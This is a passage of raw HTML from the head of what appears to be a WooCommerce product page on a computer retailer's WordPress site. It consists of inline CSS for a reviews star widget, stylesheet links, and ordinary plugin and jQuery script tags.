cccc;--rpi-yelp-five-color:#fb433c;--rpi-yelp-four-color:#ff643d;--rpi-yelp-three-color:#ff8742;--rpi-yelp-two-color:#ffad48;--rpi-yelp-one-color:#ffcc4b;--rpi-yelp-radius:3px;--rpi-fb-color:#fa3e3e;--rpi-fb-radius:3px;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='currentColor' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-stars .rpi-star{display:none!important}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:var(--flx,flex);align-items:center;gap:var(--gap,4px);text-align:start;z-index:9}.rpi-star[data-rating]:empty::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--rpi-star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important;background-color:var(--rpi-star-empty-color)}.rpi-star[data-rating="1"] i:nth-child(-n+1),.rpi-star[data-rating="2"] i:nth-child(-n+2),.rpi-star[data-rating="3"] i:nth-child(-n+3),.rpi-star[data-rating="4"] i:nth-child(-n+4),.rpi-star[data-rating="5"] i:nth-child(-n+5){background-color:var(--rpi-star-color)}.rpi-star:hover i{background-color:var(--rpi-star-color)!important}.rpi-star i:hover~i{background-color:var(--rpi-star-empty-color)!important}.rpi-star i,.rpi-star[data-rating]:empty::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star[data-rating]:empty::after{background-color:var(--rpi-star-color)}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars{--star-size:var(--rpi-star-size, 18px);--star-color:var(--rpi-star-color);--empty:var(--rpi-star-empty);--mask:var(--rpi-star-mask);--stars:5;--icon-scale:1;--rating-scale:0.8;--gap:var(--star-gap, 2px);--stars-w:calc(var(--stars) * (var(--star-size) + var(--star-gap)));--fill:calc((var(--rating) / var(--stars)) * 100%);--bg-size:calc(var(--star-size) * var(--icon-scale));--bg-size-x:calc(var(--bg-size) + var(--star-gap));position:relative!important;display:inline-flex!important;align-items:center!important;align-self:var(--star-align-self,start)!important;width:max-content!important;height:var(--star-size)!important;font-size:calc(var(--star-size) * var(--rating-scale))!important;font-weight:900!important;color:var(--rpi-rating-color,var(--star-color))!important;white-space:nowrap!important;vertical-align:middle!important;padding-right:calc(var(--stars-w) + var(--gap))!important}.rpi-stars:empty{--gap:calc(-1 * (var(--star-gap) / 2 + 1px))}.rpi-stars::before{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--empty)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--empty)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important}.rpi-stars::after{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important;clip-path:inset(0 calc(100% - var(--fill)) 0 0)!important}.rpi-stars-yelp{--icon-scale:var(--rpi-icon-scale-yelp);--empty-color:var(--rpi-yelp-empty-color);--five-color:var(--rpi-yelp-five-color);--four-color:var(--rpi-yelp-four-color);--three-color:var(--rpi-yelp-three-color);--two-color:var(--rpi-yelp-two-color);--one-color:var(--rpi-yelp-one-color);--star-size:var(--rpi-star-size);--rating:0;--gap:4px;--radius:var(--rpi-yelp-radius);display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--star-size)!important;height:var(--star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;mask-position:center!important}.rpi-stars-yelp,.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:var(--rpi-star-size);--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor,.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--fill-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--icon-scale:var(--rpi-icon-scale-fb);--size:var(--rpi-star-size, 18px);--color:var(--rpi-fb-color, #fa3e3e);--radius:var(--rpi-fb-radius, 3px);--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px;--gap:0.25em;--label-scale:0.85;--fb-star:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z' fill='%23fff'/%3E%3C/svg%3E");position:relative!important;display:inline-flex!important;align-items:center;align-self:var(--star-align-self,start);height:var(--size)!important;width:max-content!important;white-space:nowrap!important;vertical-align:middle!important;font-size:calc(var(--size) * var(--label-scale))!important;line-height:1!important;padding-left:calc(var(--size) + var(--gap))!important}.rpi-star-fb::before{content:''!important;position:absolute!important;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:var(--size)!important;height:var(--size)!important;background-color:var(--color)!important;border-radius:var(--radius)!important;background-image:var(--fb-star)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important}.rpi-star-fb::after{content:''!important;position:absolute!important;left:var(--tail-offset)!important;top:50%!important;width:0!important;height:0!important;transform:translateY(calc(var(--size)/ 2 - var(--tail-overlap)))!important;border-top:var(--tail-h) solid var(--color)!important;border-right:var(--tail-w) solid transparent!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}:root{--rpi-lt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m15 18-6-6 6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain;--rpi-gt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain}.rpi{--slider-btn-size:16px;--slider-btn-bg:var(--card-bg, #f5f5f5);--slider-btn-color:#777777;--slider-btn-padding:calc(var(--slider-btn-size) / 2);--slider-btn-bw:1px;--slider-btn-bc:#cccccc;--slider-btn-fs:calc(var(--slider-btn-size) + var(--slider-btn-bw));--slider-btn-shadow:0 2px 6px rgb(0 0 0 / 0.15);--slider-btn-full:calc(var(--slider-btn-size) + (var(--slider-btn-padding) * 2) + (var(--slider-btn-bw) * 2));--slider-btn-offset:0px;--slider-btn-out:calc(var(--slider-btn-full) / 2);--slider-btn-pos:calc(var(--slider-btn-out) + var(--slider-btn-offset));--slider-offset:calc(var(--slider-btn-out))}.rpi .rpi-slides{display:flex!important;flex:1!important;gap:var(--slider-gap,var(--card-gap,8px))!important;flex-wrap:nowrap!important;overflow:hidden!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important;scroll-behavior:var(--rpi-slider-behavior,smooth)!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none!important}.rpi .rpi-slides::-webkit-scrollbar{display:none!important}.rpi .rpi-slide{overflow:hidden!important;padding:4px 3px!important;scroll-snap-align:start!important;transition:transform .5s!important}.rpi .rpi-slides-bite{--offset:var(--slides-bite-offset, 6px);--alpha:0.2px;--shift:var(--slider-btn-offset);--radius:calc(var(--slider-btn-out) + var(--offset));-webkit-mask:var(--slider-bite,radial-gradient(circle var(--radius) at calc(0% - var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),radial-gradient(circle var(--radius) at calc(100% + var(--shift)) 50%,transparent 0,transparent calc(var(--radius) - var(--alpha)),#000 calc(var(--radius) + var(--alpha))),linear-gradient(#000 0 0));-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;-webkit-mask-composite:source-in,source-in;margin:0 var(--slider-offset,0)}.rpi .rpi-ltgt{--margin:calc(-1 * var(--slider-btn-pos) + var(--slider-offset, 0px));position:var(--slider-btn-position,absolute)!important;padding:var(--slider-btn-padding)!important;border-radius:50%!important;border:var(--slider-btn-bw) solid var(--slider-btn-bc)!important;background-color:var(--slider-btn-bg)!important;box-shadow:var(--slider-btn-shadow)!important;transition:background-color .2s ease-in-out!important;z-index:1!important}.rpi .rpi-ltgt:active{box-shadow:none!important}.rpi .rpi-ltgt.rpi-lt{left:0!important;margin-left:var(--margin)!important}.rpi .rpi-ltgt.rpi-gt{right:0!important;margin-right:var(--margin)!important}.rpi-gt::after,.rpi-lt::before{position:relative!important;content:'';display:block;width:var(--slider-btn-size);height:var(--slider-btn-size);background-color:var(--slider-btn-color)}.rpi-lt::before{-webkit-mask:var(--rpi-lt);mask:var(--rpi-lt)}.rpi-gt::after{-webkit-mask:var(--rpi-gt);mask:var(--rpi-gt)}[dir=rtl] .rpi-gt::after,[dir=rtl] .rpi-lt::before{transform:rotate(180deg)}.rpi .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 auto!important;padding-top:var(--slider-dot-padding-top,.5em)!important;max-width:100%!important;width:calc(var(--slider-dots-visible) * var(--slider-dot-size) + (var(--slider-dots-visible) - 1) * var(--slider-dot-gap))!important}.rpi .rpi-dots{display:flex;flex-wrap:nowrap;overflow-x:scroll!important;gap:var(--slider-dot-gap);scrollbar-width:none;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#fb8e28)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:2px solid currentColor!important;outline-offset:2px!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity, .65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox-wrap{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:2147483003;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;max-width:1200px;height:100%;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px)}@supports (container-type:inline-size){.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size}}.rpi-lightbox-xxx{position:relative;height:100%;border:none;overflow:auto;border-radius:4px;-webkit-overflow-scrolling:touch}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@supports (container-type:inline-size){@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}
/*# sourceURL=grw-public-main-css-inline-css */
</style>
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1769877307' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1769940849' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-10665-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1769877400' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd.4.3" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"a28b6e4c7c"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"4986","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"a28b6e4c7c","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/product/4986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
